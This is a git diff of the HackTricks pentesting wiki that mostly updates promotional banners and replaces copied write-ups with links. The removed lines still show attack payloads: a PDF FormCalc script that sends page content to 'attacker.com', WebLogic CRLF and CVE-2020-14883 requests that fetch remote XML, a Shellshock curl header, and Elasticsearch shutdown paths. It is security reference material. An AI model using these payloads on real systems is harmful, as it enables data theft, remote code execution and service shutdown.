+* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
+* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
## Vulnerable configuration
* PHP code:
@@ -292,12 +293,14 @@ if __name__ == "__main__":
-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
+Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+Other ways to support HackTricks:
+
+* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
-* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
+* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
+* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
+
\ No newline at end of file
diff --git a/pentesting-web/file-inclusion/lfi2rce-via-segmentation-fault.md b/pentesting-web/file-inclusion/lfi2rce-via-segmentation-fault.md
index 5e7e3c79d..676bdb6f0 100644
--- a/pentesting-web/file-inclusion/lfi2rce-via-segmentation-fault.md
+++ b/pentesting-web/file-inclusion/lfi2rce-via-segmentation-fault.md
@@ -2,16 +2,17 @@
-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
+Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+Other ways to support HackTricks:
+
+* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
-* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
+* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
+* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
According to the writeups [https://spyclub.tech/2018/12/21/one-line-and-return-of-one-line-php-writeup/](https://spyclub.tech/2018/12/21/one-line-and-return-of-one-line-php-writeup/) (second part) and [https://hackmd.io/@ZzDmROodQUynQsF9je3Q5Q/rJlfZva0m?type=view](https://hackmd.io/@ZzDmROodQUynQsF9je3Q5Q/rJlfZva0m?type=view), the following payloads caused a segmentation fault in PHP:
```php
@@ -75,12 +76,14 @@ if __name__ == "__main__":
-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
+Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+Other ways to support HackTricks:
+
+* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
-* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
+* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
+* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
+
\ No newline at end of file
diff --git a/pentesting-web/file-inclusion/via-php_session_upload_progress.md b/pentesting-web/file-inclusion/via-php_session_upload_progress.md
index 7080d3fe2..9a79b66f8 100644
--- a/pentesting-web/file-inclusion/via-php_session_upload_progress.md
+++ b/pentesting-web/file-inclusion/via-php_session_upload_progress.md
@@ -2,16 +2,17 @@
-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
+Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+Other ways to support HackTricks:
+
+* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
-* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
+* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
+* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
### Basic Info
If you found a **Local File Inclusion** even if you **don't have a session** and `session.auto_start` is `Off`. If **`session.upload_progress.enabled`** is **`On`** and you provide the **`PHP_SESSION_UPLOAD_PROGRESS`** in **multipart POST** data, PHP will **enable the session for you**.
@@ -49,12 +50,14 @@ Another writeup in [https://spyclub.tech/2018/12/21/one-line-and-return-of-one-l
-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
+Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+Other ways to support HackTricks:
+
+* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
-* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
+* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
+* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
+
\ No newline at end of file
diff --git a/pentesting-web/file-upload/pdf-upload-xxe-and-cors-bypass.md b/pentesting-web/file-upload/pdf-upload-xxe-and-cors-bypass.md
index 08ebcef91..47e086df5 100644
--- a/pentesting-web/file-upload/pdf-upload-xxe-and-cors-bypass.md
+++ b/pentesting-web/file-upload/pdf-upload-xxe-and-cors-bypass.md
@@ -12,136 +12,7 @@
-#### Content copied from [https://insert-script.blogspot.com/2014/12/multiple-pdf-vulnerabilites-text-and.html](https://insert-script.blogspot.com/2014/12/multiple-pdf-vulnerabilites-text-and.html)
-
-### Javascript function in Reader can be used to read data from external entities (CVE-2014-8452)
-
-Status: Fixed\
-Reality: Not Fixed\
-\
-This one is about a simple XXE I discovered.\
-I read the paper "Polyglots: Crossing Origins by Crossing Formats", where they discussed a vulnerability in\
-XMLData.parse. It was possible to use external entities and reference them.\
-I read the specification and it turns out there are more functions than "parse" to read XML.\
-I created a simple xml file, which references an url from the same domain and parsed it with loadXML.\
-It worked:
-
-
-
-```
-7 0 obj
-<<
- /Type /Action
-/S /JavaScript
-/JS (
-var cXMLDoc = 'muh'
-var cXMLDoc2 = ']>&aaaa;'
-xml = XMLData.parse(cXMLDoc,false);
-xml.loadXML(cXMLDoc2,false,true);
-)
->>
-endobj
-```
-
-\
-The Impact is limited because\
-o) it is limited to same origin\
-o) HTML Pages break the xml\
-o) Dynamic Entities are not supported\
-o) I had the idea to use a utf-16 xml to avoid breaking the xml structure, but I it didn't work.\
-\
-But it still can be used to read JSON.
-
-### Same origin policy bypass in Reader (CVE-2014-8453)
-
-Status: fixed\
-Reality: fixed but same origin still vulnerable!\
-\
-In my opinion this is the most powerful vulnerability. Even without the Origin Bypass it shows you\
-how powerful/terrifying PDF can be.\
-Many people know that PDF supports a scripting language called Javascript but there is another one.\
-It is mentioned in the specification for XFA, a file type also supported by the adobe reader.\
-It is called formcalc and it not that powerful. It is used for simple math calculation. But in the adobe specification\
-there are three additional functions: 'GET','POST' and 'PUT'. Yes, their names speak for themselves.\
-'GET' has one parameter: an url. It will use the browser (YEAH COOKIES) to retrieve the url and return the content of it.\
-We can then use 'POST' to send the return content to our own server:\
-\
-var content = GET("myfriends.php");\
-Post("http://attacker.com",content);\
-\
-These functions are same origin, so a website needs to allow us to upload a PDF. Thats not that unrealistic for\
-most websites. Attacker.com is not same origin, so you need to setup a crossdomain.xml, as usual with Adobe products.\
-\
-To sum up: This is not a bug, this is a feature. As soon as you are allowed to upload a PDF on a website,\
-you can access the website in the context of the user, who is viewing the PDF. Because the requests are issued\
-by the browser, cookies are sent too. You can also use it to break any CSRF Protection by reading the tokens.
-
-```
-% a PDF file using an XFA
-% most whitespace can be removed (truncated to 570 bytes or so...)
-% Ange Albertini BSD Licence 2012
-
-% modified by insertscript
-
-%PDF-1. % can be truncated to %PDF-\0
-
-1 0 obj <<>>
-stream
-
-
- 1
-
-
-
-
-
-
-
-
-
-
-
-
-endstream
-endobj
-
-trailer <<
- /Root <<
- /AcroForm <<
- /Fields [<<
- /T (0)
- /Kids [<<
- /Subtype /Widget
- /Rect []
- /T ()
- /FT /Btn
- >>]
- >>]
- /XFA 1 0 R
- >>
- /Pages <<>>
- >>
->>
-```
-
-\
-After I found these functions, I found a same origin policy bypass. This makes it possible to use a victim browser\
-as a proxy (@beef still working on the module^^)\
-\
-The bypass is really simple:\
-\
-1\. User A loads evil.pdf from http://attacker.com/evil.pdf\
-2\. Evil.pdf uses formcalc GET to read http://attacker.com/redirect.php\
-3\. redirect.php redirects with 301 to http://facebook.com\
-4\. Adobe reader will follow and read the response without looking for a crossdomain.xml.\
-5\. evil.pdf sends the content retrieved via POST to http://attacker.com/log.php
-
-Note that using this technique you can steal the CRSF tokens of a page and abuse CSRF vulns.
-
-This simple bypass is fixed now. I hope they going to implement a dialog warning for same origin requests too.
+**Check [https://insert-script.blogspot.com/2014/12/multiple-pdf-vulnerabilites-text-and.html](https://insert-script.blogspot.com/2014/12/multiple-pdf-vulnerabilites-text-and.html)**
diff --git a/pentesting-web/http-request-smuggling/browser-http-request-smuggling.md b/pentesting-web/http-request-smuggling/browser-http-request-smuggling.md
index 3f144f8b3..47b16c7bc 100644
--- a/pentesting-web/http-request-smuggling/browser-http-request-smuggling.md
+++ b/pentesting-web/http-request-smuggling/browser-http-request-smuggling.md
@@ -2,16 +2,17 @@
-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
+Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+Other ways to support HackTricks:
+
+* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
-* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
+* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
+* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
## CL.0/H2.0 browser-compatible desync
This vulnerability occurs when the **Content Length** (CL) header is being completely **ignored** by the **backend server**. Then, the back-end treats the **body** as the **start of the second request's method**. Ignoring the CL is equivalent to treating it as having a value of 0, so this is a CL.0 desync - a [known](https://i.blackhat.com/USA-20/Wednesday/us-20-Klein-HTTP-Request-Smuggling-In-2020-New-Variants-New-Defenses-And-New-Challenges.pdf) but lesser-explored attack class.
@@ -329,12 +330,14 @@ tc qdisc add dev eth0 parent 1:3 handle 10: netem delay 61s
-☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
+Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
-* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
-* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+Other ways to support HackTricks:
+
+* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
-* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
+* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
+* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
-
+
\ No newline at end of file
diff --git a/pentesting-web/regular-expression-denial-of-service-redos.md b/pentesting-web/regular-expression-denial-of-service-redos.md
index 130b4aa01..8a75f7984 100644
--- a/pentesting-web/regular-expression-denial-of-service-redos.md
+++ b/pentesting-web/regular-expression-denial-of-service-redos.md
@@ -14,44 +14,24 @@ Other ways to support HackTricks:
-## Introduction
+# Regular Expression Denial of Service (ReDoS)
-**Copied from** [**https://owasp.org/www-community/attacks/Regular\_expression\_Denial\_of\_Service\_-\_ReDoS**](https://owasp.org/www-community/attacks/Regular\_expression\_Denial\_of\_Service\_-\_ReDoS)
+The Regular Expression Denial of Service (ReDoS) is a type of Denial of Service attack that **takes advantage of the inefficiencies in regular expression implementations**. Most regular expression engines can encounter extreme situations where they **perform very slowly, often exponentially related to the input size**. By exploiting this, an attacker can cause a program using regular expressions to hang for an extended period of time.
-The **Regular expression Denial of Service (ReDoS)** is a [Denial of Service](https://owasp.org/www-community/attacks/Denial\_of\_Service) attack, that exploits the fact that most Regular Expression implementations may reach extreme situations that cause them to work very slowly (exponentially related to input size). An attacker can then cause a program using a Regular Expression to enter these extreme situations and then hang for a very long time.
+## The Problematic Regex Naïve Algorithm
-### Description
+**Check the details in [https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service_-_ReDoS](https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service_-_ReDoS)**
-#### The problematic Regex naïve algorithm
-The Regular Expression naïve algorithm builds a [Nondeterministic Finite Automaton (NFA)](https://en.wikipedia.org/wiki/Nondeterministic\_finite\_state\_machine), which is a finite state machine where for each pair of state and input symbol there may be several possible next states. Then the engine starts to make transition until the end of the input. Since there may be several possible next states, a deterministic algorithm is used. This algorithm tries one by one all the possible paths (if needed) until a match is found (or all the paths are tried and fail).
+## Evil Regexes
-For example, the Regex `^(a+)+$` is represented by the following NFA:
+An evil regular expression pattern refers to one that can **get stuck on crafted input**. Evil regex patterns typically contain grouping with repetition and repetition or alternation with overlapping inside the repeated group. Some examples of evil patterns include:
-
-
-For the input `aaaaX` there are 16 possible paths in the above graph. But for `aaaaaaaaaaaaaaaaX` there are 65536 possible paths, and the number is double for each additional `a`. This is an extreme case where the naïve algorithm is problematic, because it must pass on many many paths, and then fail.
-
-Notice, that not all algorithms are naïve, and actually Regex algorithms can be written in an efficient way. Unfortunately, most Regex engines today try to solve not only “pure” Regexes, but also “expanded” Regexes with “special additions”, such as back-references that cannot be always be solved efficiently (see **Patterns for non-regular languages** in [Wiki-Regex](https://en.wikipedia.org/wiki/Regular\_expression) for some more details). So even if the Regex is not “expanded”, a naïve algorithm is used.
-
-#### Evil Regexes
-
-A Regex is called “evil” if it can stuck on crafted input.
-
-**Evil Regex pattern contains**:
-
-* Grouping with repetition
-* Inside the repeated group:
- * Repetition
- * Alternation with overlapping
-
-**Examples of Evil Patterns**:
-
-* `(a+)+`
-* `([a-zA-Z]+)*`
-* `(a|aa)+`
-* `(a|a?)+`
-* `(.*a){x} for x \> 10`
+* (a+)+
+* ([a-zA-Z]+)*
+* (a|aa)+
+* (a|a?)+
+* (.*a){x} for x > 10
All the above are susceptible to the input `aaaaaaaaaaaaaaaaaaaaaaaa!` (The minimum input length might change slightly, when using faster or slower machines).
@@ -105,6 +85,9 @@ Regexp (a+)*$ took 723 milliseconds.
* [https://github.com/doyensec/regexploit](https://github.com/doyensec/regexploit)
* [https://devina.io/redos-checker](https://devina.io/redos-checker)
+# References
+* [https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service_-_ReDoS](https://owasp.org/www-community/attacks/Regular_expression_Denial_of_Service_-_ReDoS)
+
Learn AWS hacking from zero to hero withhtARTE (HackTricks AWS Red Team Expert)!
diff --git a/pentesting-web/ssrf-server-side-request-forgery/ssrf-vulnerable-platforms.md b/pentesting-web/ssrf-server-side-request-forgery/ssrf-vulnerable-platforms.md
index b20898efe..4e396e4b0 100644
--- a/pentesting-web/ssrf-server-side-request-forgery/ssrf-vulnerable-platforms.md
+++ b/pentesting-web/ssrf-server-side-request-forgery/ssrf-vulnerable-platforms.md
@@ -14,647 +14,7 @@ Other ways to support HackTricks:
-This section was copied from [https://blog.assetnote.io/2021/01/13/blind-ssrf-chains/](https://blog.assetnote.io/2021/01/13/blind-ssrf-chains/)
-
-## Elasticsearch
-
-**Commonly bound port: 9200**
-
-When Elasticsearch is deployed internally, it usually does not require authentication.
-
-If you have a partially blind SSRF where you can determine the status code, check to see if the following endpoints return a 200:
-
-```http
-/_cluster/health
-/_cat/indices
-/_cat/health
-```
-
-If you have a blind SSRF where you can send POST requests, you can shut down the Elasticsearch instance by sending a POST request to the following path:
-
-Note: the `_shutdown` API has been removed from Elasticsearch version 2.x. and up. This only works in Elasticsearch 1.6 and below:
-
-```http
-/_shutdown
-/_cluster/nodes/_master/_shutdown
-/_cluster/nodes/_shutdown
-/_cluster/nodes/_all/_shutdown
-```
-
-## Weblogic
-
-**Commonly bound ports: 80, 443 (SSL), 7001, 8888**
-
-**SSRF Canary: UDDI Explorer (CVE-2014-4210)**
-
-```http
-POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
-Host: target.com
-Content-Length: 137
-Content-Type: application/x-www-form-urlencoded
-
-operator=http%3A%2F%2FSSRF_CANARY&rdoSearch=name&txtSearchname=test&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
-```
-
-This also works via GET:
-
-```bash
-http://target.com/uddiexplorer/SearchPublicRegistries.jsp?operator=http%3A%2F%2FSSRF_CANARY&rdoSearch=name&txtSearchname=test&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
-```
-
-This endpoint is also vulnerable to CRLF injection:
-
-```
-GET /uddiexplorer/SearchPublicRegistries.jsp?operator=http://attacker.com:4000/exp%20HTTP/1.11%0AX-CLRF%3A%20Injected%0A&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search HTTP/1.0
-Host: vuln.weblogic
-Accept-Encoding: gzip, deflate
-Accept: */*
-Accept-Language: en
-User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
-Connection: close
-```
-
-Will result in the following request:
-
-```
-root@mail:~# nc -lvp 4000
-Listening on [0.0.0.0] (family 0, port 4000)
-Connection from example.com 43111 received!
-POST /exp HTTP/1.11
-X-CLRF: Injected HTTP/1.1
-Content-Type: text/xml; charset=UTF-8
-soapAction: ""
-Content-Length: 418
-User-Agent: Java1.6.0_24
-Host: attacker.com:4000
-Accept: text/html, image/gif, image/jpeg, */*; q=.2
-Connection: Keep-Alive
-
-sdf
-```
-
-**SSRF Canary: CVE-2020-14883**
-
-Taken from [here](https://forum.90sec.com/t/topic/1412).
-
-Linux:
-
-```http
-POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
-Host: vulnerablehost:7001
-Upgrade-Insecure-Requests: 1
-User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
-Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
-Accept-Encoding: gzip, deflate
-Accept-Language: zh-CN,zh;q=0.9
-Connection: close
-Content-Type: application/x-www-form-urlencoded
-Content-Length: 117
-
-_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http://SSRF_CANARY/poc.xml")
-```
-
-Windows:
-
-```http
-POST /console/css/%252e%252e%252fconsole.portal HTTP/1.1
-Host: vulnerablehost:7001
-Upgrade-Insecure-Requests: 1
-User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
-Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
-Accept-Encoding: gzip, deflate
-Accept-Language: zh-CN,zh;q=0.9
-Connection: close
-Content-Type: application/x-www-form-urlencoded
-Content-Length: 117
-
-_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.ClassPathXmlApplicationContext("http://SSRF_CANARY/poc.xml")
-```
-
-## Hashicorp Consul
-
-**Commonly bound ports: 8500, 8501 (SSL)**
-
-Writeup can be found [here](https://www.kernelpicnic.net/2017/05/29/Pivoting-from-blind-SSRF-to-RCE-with-Hashicorp-Consul.html).
-
-## Shellshock
-
-**Commonly bound ports: 80, 443 (SSL), 8080**
-
-In order to effectively test for Shellshock, you may need to add a header containing the payload. The following CGI paths are worth trying:
-
-Short list of CGI paths to test:
-
-[Gist containing paths](https://gist.github.com/infosec-au/009fcbdd5bad16bb6ceb36b838d96be4).
-
-**SSRF Canary: Shellshock via User Agent**
-
-```bash
-User-Agent: () { foo;}; echo Content-Type: text/plain ; echo ; curl SSRF_CANARY
-```
-
-## Apache Druid
-
-**Commonly bound ports: 80, 8080, 8888, 8082**
-
-See the API reference for Apache Druid [here](https://druid.apache.org/docs/latest/operations/api-reference.html).
-
-If you can view the status code, check the following paths to see if they return a 200 status code:
-
-```bash
-/status/selfDiscovered/status
-/druid/coordinator/v1/leader
-/druid/coordinator/v1/metadata/datasources
-/druid/indexer/v1/taskStatus
-```
-
